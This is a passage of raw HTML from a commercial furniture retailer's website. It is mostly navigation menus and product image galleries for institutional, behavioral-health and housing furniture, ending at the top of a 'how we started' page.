mega-icon-left mega-menu-item-11985" id="mega-menu-item-11985"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/mattresses-covers/">MATTRESSES &amp; COVERS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11995" id="mega-menu-item-11995"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/bariatric-dining-accent-chairs-mattresses/bariatric-lounge-seating/">BARIATRIC</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11996" id="mega-menu-item-11996"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/camp-furniture/">SEE ALL CAMP FURNITURE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-23726" id="mega-menu-item-23726"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/office-furniture/"><span class="mega-description-group"><span class="mega-menu-title">OFFICE FURNITURE (QUICK SHIP)</span><span class="mega-menu-description">We specialize in providing high-quality office furniture designed to withstand the demands of busy, communal spaces. Our extensive range includes ergonomic chairs, robust desks, versatile storage options, and collaborative workstations, all crafted to enhance comfort, productivity, and the aesthetic appeal of your shared living areas.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-23779" id="mega-menu-item-23779"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/lobby-communal-spaces/">LOBBY &amp; COMMUNAL SPACES</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-11970-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_gallery mega-menu-item-media_gallery-2" id="mega-menu-item-media_gallery-2">
		<style>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-1401 gallery-columns-4 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=8624'><img width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="TSMIXE1" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-150x150.jpg 150w, https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-300x300.jpg 300w, https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-100x100.jpg 100w, https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-75x75.jpg 75w, https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/brighton-group-set-blue/'><img width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Brighton Group Set Blue" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-65x65.webp 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11505'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Fordham Under Bed 3 Drawer Chest" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-65x65.webp 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11497'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Morris Metal Platform Bed" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1.webp 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/cub_ottoman/'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="cub ottoman" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-150x150.jpg 150w, https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-300x300.jpg 300w, https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-100x100.jpg 100w, https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-75x75.jpg 75w, https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/ts-safe-harbor-single-wardrobe-with-slanted-top-2/'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-416x416.webp 416w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1.webp 500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/home/8-2/'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2022/02/8-150x150.png" class="attachment-thumbnail size-thumbnail" alt="8" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2022/02/8-150x150.png 150w, https://furnitureconcepts.com/wp-content/uploads/2022/02/8-300x300.png 300w, https://furnitureconcepts.com/wp-content/uploads/2022/02/8-100x100.png 100w, https://furnitureconcepts.com/wp-content/uploads/2022/02/8-75x75.png 75w, https://furnitureconcepts.com/wp-content/uploads/2022/02/8-65x65.png 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/thanktou-page-img/'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Thanktou-page-img" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-150x150.jpg 150w, https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-300x300.jpg 300w, https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-100x100.jpg 100w, https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-75x75.jpg 75w, https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-11997" id="mega-menu-item-11997"><a class="dashicons-image-flip-horizontal mega-menu-link" href="https://furnitureconcepts.com/resources/" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-11997-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-11997-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24674" id="mega-menu-item-24674"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/fabrics/">Fabrics</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24675" id="mega-menu-item-24675"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/markets/">Markets</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24740" id="mega-menu-item-24740"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/our-team/">Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24676" id="mega-menu-item-24676"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/contact/">Contact</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24677" id="mega-menu-item-24677"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/blog/">Blogs</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-11997-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12022" id="mega-menu-item-12022"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/current-promotions/">CURRENT PROMOTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12018" id="mega-menu-item-12018"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/assembly-instructions/">ASSEMBLY INSTRUCTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12019" id="mega-menu-item-12019"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/buying-program-partners/">BUYING PROGRAM PARTNERS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12020" id="mega-menu-item-12020"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/catalogs/">CATALOGS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12021" id="mega-menu-item-12021"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/construction-details/">CONSTRUCTION DETAILS</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-11997-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12023" id="mega-menu-item-12023"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/dealer-distributor-information/">DEALER &#038; DISTRIBUTOR INFORMATION</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12024" id="mega-menu-item-12024"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/flyers/">FLYERS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12025" id="mega-menu-item-12025"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/guides/">GUIDES</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12026" id="mega-menu-item-12026"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/laminates-finishes/">LAMINATES &#038; FINISHES</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-11997-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_gallery mega-menu-item-media_gallery-3" id="mega-menu-item-media_gallery-3">
		<style>
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-1401 gallery-columns-4 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/1-12/'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/1-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="1" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/1-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/2-15/'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/2-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="2" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/2-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/3-17/'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/3-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="3" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/3-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/4-12/'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/4-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="4" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/4-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/5-7/'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/5-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="5" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/5-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/6-6/'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/6-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="6" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/6-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/7-7/'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/7-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="7" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/7-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/8-6/'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/8-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="8" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/8-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-23965" id="mega-menu-item-23965"><a class="mega-menu-link" href="https://furnitureconcepts.com/resources/project-spotlights-of-our-world-class-furniture/" tabindex="0">Project Spotlights</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-27118" id="mega-menu-item-27118"><a class="mega-menu-link" href="https://furnitureconcepts.com/installations/" tabindex="0">Installations</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-has-description mega-menu-item-30495" id="mega-menu-item-30495"><a class="mega-menu-link" href="https://furnitureconcepts.com/products/products-ready-to-ship-for-healing-spaces/" tabindex="0"><span class="mega-description-group"><span class="mega-menu-title">QUICK SHIP</span><span class="mega-menu-description">Our ready-to-ship inventory includes a broad range of bulk furniture solutions for Transitional &#038; Supportive Housing Programs and Behavioral Healthcare sectors. We wholesale durable, commercial-grade furniture that can be quickly deployed to meet urgent furnishing needs. Our furniture is built to be safe while providing residents and patients with the utmost dignity. By offering immediate availability, we help your facility maintain continuity and quickly respond to changing demands without sacrificing quality or durability. We help you deliver modern and secure environments that promote healing. </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24673" id="mega-menu-item-24673"><a class="mega-menu-link" href="https://furnitureconcepts.com/pricing/" tabindex="0">Get Pricing</a></li>
	<li id="wc-quote-li" class="wc-quote-li">
		<a href="https://furnitureconcepts.com/quote-list/" title="View Quote">
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="dashicons dashiconsc"><path d="M15.812 4.819c-.33-.341-.312-.877.028-1.207l3.469-3.365c.17-.164.387-.247.603-.247.219 0 .438.085.604.257l-4.704 4.562zm-5.705 8.572c-.07.069-.107.162-.107.255 0 .194.158.354.354.354.089 0 .178-.033.247-.1l.583-.567-.493-.509-.584.567zm4.924-6.552l-1.994 1.933c-1.072 1.039-1.619 2.046-2.124 3.451l.881.909c1.419-.461 2.442-.976 3.514-2.016l1.994-1.934-2.271-2.343zm5.816-5.958l-5.137 4.982 2.586 2.671 5.138-4.98c.377-.366.566-.851.566-1.337 0-1.624-1.968-2.486-3.153-1.336zm-11.847 12.119h-4v1h4v-1zm9-1.35v1.893c0 4.107-6 2.457-6 2.457s1.518 6-2.638 6h-7.362v-20h12.629l2.062-2h-16.691v24h10.189c3.163 0 9.811-7.223 9.811-9.614v-4.687l-2 1.951z"></path></svg>
			<span id="total-items" class="totalitems">
				0 items in quote			</span>
		</a>
	
<div class="mini-quote-dropdown">

	<p class="wc-quote-mini-cart__empty-message">No products in the Quote Basket.</p>

</div>

	<li>
</ul></div></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-1401 page type-page status-publish hentry" id="fl-post-1401" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-1401 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="1401"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-pkvod92nzegr fl-row-custom-height fl-row-align-center fl-row-bg-overlay fl-row-bg-fixed" data-node="pkvod92nzegr">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-wosj7gckxp5q" data-node="wosj7gckxp5q">
			<div class="fl-col fl-node-sa0mzj32u5xd fl-col-bg-color" data-node="sa0mzj32u5xd">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5ne7pxguadz0" data-node="5ne7pxguadz0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h1 style="text-align: center;"><strong>how we started</strong></h1>
</div>
	</div>
</div>
<div class="fl-module fl-module-pp-breadcrumbs fl-node-tcl2vq9m7kfb" data-node="tcl2vq9m7kfb">
